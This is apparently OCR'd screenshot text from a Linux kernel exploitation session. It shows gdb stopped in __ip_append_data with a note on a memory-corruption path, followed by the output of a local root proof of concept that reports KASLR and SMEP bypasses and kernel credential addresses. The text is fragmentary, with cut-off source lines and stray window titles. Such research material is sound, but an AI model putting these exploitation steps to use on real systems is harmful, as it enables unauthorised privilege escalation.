 Debug Host - Ubuntu 64-bit - VMware Workstation 12 Player (Non-commercial use only)
UPM Alumn
Microsoft DigitalRive
Player
[New Thread 865]
[Switching to Thread 865]
Thread 185 hit Breakpoint 4, __ip_append_data (sk=<optimized out>,
queue=<optimized out>, cork=0xffff88003b7b8a80, pfrag=0xffff88003afe4120,
getfrag=0xffffffff81776f20 <ip_generic_getfrag>, from=0xffff880036b2fe30,
length=3492, transhdrlen=8, flags=32768, fl4=<optimized out>)
at /build/linux-cs3yMe/linux-4.4.0/net/ipv4/ip_output.c:929
929 err = ip_ufo_append_data(sk, queue, getfrag, from, lengt
h,
(gdb) list
924 cork->length += length;
925 if (((length > mtu) || (skb && sk
926 (sk->sk_protocol == IPPROTO_
927 (rt->dst.dev->features & NET
&&
928 (sk->sk_type == SOCK_DGRAM) &
929 err = ip_ufo_append_data
h,
930
len,
931
932 if (err)
933 goto error;
(gdb)
break skb_release_all
The first hit on __ip_append_data takes the path to ip_ufo_append_data a
a non ufo path which introduces the memory corruption.
kexploit - Ubuntu 64-bit - VMware Workstation 12 Player (Non-commercial use only)
Player
jakernel@ubuntu:~$ sudo bash -f kgdb_commands
[sudo] password for jakernel:
121.628580] sysrq: SysRq : DEBUG
Entering kdb (current=0xffff88003afe2a00, pid 864) on processor 0
d Entry
[0]kdb> jakernel@ubuntu:~$ ./pocupdated
[.] starting
[.] checking distro and kernel versions
[.] kernel version '4.4.0-81-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text: ffffffff81000000
[.] commit_creds: ffffffff810a2800
[.] prepare_kernel_cred: ffffffff810a2bf0
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffff8100008a